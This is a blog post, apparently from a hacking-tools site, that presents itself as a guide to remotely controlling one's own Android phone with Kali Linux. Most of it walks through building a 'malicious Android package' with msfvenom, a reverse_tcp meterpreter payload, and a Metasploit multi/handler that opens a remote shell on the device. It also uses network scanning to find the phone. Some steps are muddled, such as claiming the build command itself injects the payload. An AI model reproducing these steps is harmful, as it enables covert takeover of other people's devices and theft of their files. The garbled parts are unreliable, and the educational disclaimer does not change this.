If you want to remote control your Android phone, read this blog post! In this post, we will take a look at how you can control your Android phone using a Linux computer. In the following post, we will examine the benefits and risks of this remote-control app and teach you all the necessary knowledge you need to run Kali Linux and control your Android phone remotely.
NOTE: If you are interested in hacking tools and information visit this website.
Prerequisites
Before you can begin to remotely control your Android phone with Kali Linux, there are a few prerequisites you must have. First, you will need a computer running the Linux-based Kali operating system. Next, you will need an Android device that is connected to the same network as your computer. Finally, you will need to ensure that the device has been rooted and all of the necessary permissions have been granted for the process to work properly. Once these prerequisites are met, you are ready to start controlling your Android device with Kali Linux!
Setting up Kali Linux
Kali Linux is a powerful tool for remotely controlling an Android device. In order to take advantage of its capabilities, you will need to set up Kali Linux on your system. First, you will need to download the Kali Linux ISO file and create a bootable USB drive. Once the USB drive is ready, you can then install Kali Linux on your computer. When installing, you will have the option to customize the installation, so you can choose which software packages and tools you would like to install. Once the installation is complete, you will be able to access the terminal and start using Kali Linux. With the help of Kali Linux, you can now start learning how to remotely control android phone with kali linux.
Installing dependencies
Before you can successfully control your Android device with Kali Linux, you will need to install some dependencies. Fortunately, the process is relatively simple.
First, open the Kali Linux terminal window and enter the following command: apt-get install libusb-dev. This will install the necessary USB library for controlling the device.
Next, enter the following command: apt-get install usbmuxd. This will install the USB multiplexer daemon, which is required for communicating with the device over USB.
Finally, enter the command: apt-get install android-tools-adb. This will install the Android Debug Bridge (ADB), which is a tool used to control and manage Android devices.
Once all of the necessary dependencies have been installed, you will be ready to begin controlling your Android device with Kali Linux. By following these steps, you should now know how to remotely control android phone with kali linux.
Configuring the Android device
Before we can establish a connection between our Kali Linux machine and the Android device, we need to configure the device. To do this, you will need to enable the USB Debugging mode on the device. To do this, open the Settings menu, then select Developer Options. If it is not already enabled, toggle the USB Debugging option to On. You will then be prompted to Allow USB Debugging from this computer. Select Yes to enable USB Debugging and allow it to be controlled remotely with Kali Linux.
Once the USB Debugging mode is enabled, we can move on to creating the payload that will be used to control the Android device with Kali Linux. This payload will act as a bridge between the two devices and will allow us to remotely control the Android device with Kali Linux.
Creating the payload
One of the most important steps in learning how to remotely control an Android phone with Kali Linux is creating the payload. To do this, we need to open a terminal and type msfvenom. This tool will help us generate a malicious Android package that can be injected into the Android device to gain access to it.
First, we need to select the architecture of our payload. In this case, it’s Android. After that, we have to specify the payload type. We recommend using meterpreter as it allows us to control the device remotely. Next, we need to choose a format for our payload. The apk format is recommended for an Android device.
Once that is done, we need to set some parameters for our payload. This includes the LHOST (local host), LPORT (local port), name, and other parameters. Once all these details are filled, we can hit “Generate” and our payload will be ready for use. It’s important to note that the LHOST must be an IP address that can be accessed by the device in order for the payload to work properly.
With the payload generated, we can now move on to injecting it into our Android device. This will allow us to gain remote access and control it using our Kali Linux system.
Injecting the payload
Now that you have configured your Android device and created the payload, it is time to inject it into the device. To do this, you will need to open up a command window in Kali Linux and type in the following command: msfvenom -p android/meterpreter/reverse_tcp LHOST=<your ip address> LPORT=<your port> R > <path to payload>
Once you have done this, a connection will be established with your Android device and the payload will be injected into the device. You can now use the msfconsole command to start a meterpreter session and gain access to the device. From here, you can use the msf commands to remotely control your Android phone with Kali Linux.
Connecting to the Android device
Once you have configured the Android device, created the payload, and injected it into the device, you can now connect to it remotely. To do this, first launch your Kali Linux machine. Then type “netdiscover” in the terminal window. This will display all the devices connected to your network including the Android device. Once you identify the IP address of the device, type “msfconsole” in the terminal window. This will launch the Metasploit Framework. Then type “use multi/handler” to activate the handler and type “set payload android/meterpreter/reverse_tcp” to select the meterpreter payload. Next, type “set lhost [your ip address]” and “set lport [port number]”. Finally, type “exploit” to establish a connection to your Android device. Once you have connected successfully, you can now how to remotely control android phone with kali linux.
Controlling the Android device
Once the payload has been injected, and the Kali Linux machine is connected to the Android device, it’s time to take control. To do this, you will need to open a terminal on your Kali Linux machine and enter the command “msfconsole”. This will open the Metasploit console, where you can issue commands to control the Android device.
For example, to view a list of available commands, enter “help” in the Metasploit console. To execute a specific command, such as accessing the shell on the Android device, enter “shell”. This will open a remote shell on the Android device, allowing you to run commands directly on the device.
In addition to using the Metasploit console, you can also use other tools such as Android Debug Bridge (ADB) to gain access to the device. With ADB, you can directly access the file system of the device, or install and uninstall applications.
Using Kali Linux, it is possible to remotely control an Android device. It requires a few steps to set up and configure, but once complete, you have full access to the device from anywhere in the world. With this access, you can perform actions such as downloading files from the device, installing or uninstalling apps, and much more. With this knowledge in hand, you can now understand how to remotely control android phone with kali linux.
IMPORTANT THINGS TO REMEMBER
This article was written only for educational purposes.
The author can not be held any responsibility for damage caused by the use of these resources.
You will not use this information to gain unauthorized access or any other legal activity.
Read also Disclaimer:
If you are using any illegal activities using these techniques hacking4u.com can’t hold any responsibility for your action. This blog is only for educational purposes where you will learn about Kali Linux how it works and how you can install any tools in Kali Linux.
NOTE: If you are interested in hacking then you can visit the website hacking4u.com to check hacking tools and information. And here you will find all kinds of information.











No Comment! Be the first one.